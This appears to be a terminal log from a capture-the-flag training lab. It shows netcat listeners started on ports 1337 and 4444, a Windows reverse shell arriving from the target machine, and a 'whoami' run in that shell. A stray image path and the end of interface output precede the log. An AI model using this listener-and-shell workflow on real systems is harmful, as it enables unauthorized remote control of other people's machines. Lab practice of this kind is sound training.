 ter docker0 state UP group default
link/ether 3e:bd:78:17:a0:83 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet6 fe80::3cbd:78ff:fe17:a083/64 scope link
valid_lft forever preferred_lft forever
root@ip-10-10-0-7:~# nc -nlvp 1337
Listening on [0.0.0.0] (family 0, port 1337)
^C
root@ip-10-10-0-7:~# nc -nlvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 10.10.229.166 49860 received!
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\McSkidy\Desktop>whoami
whoami
the-grinch-hack\mcskidy
C:\Users\McSkidy\Desktop>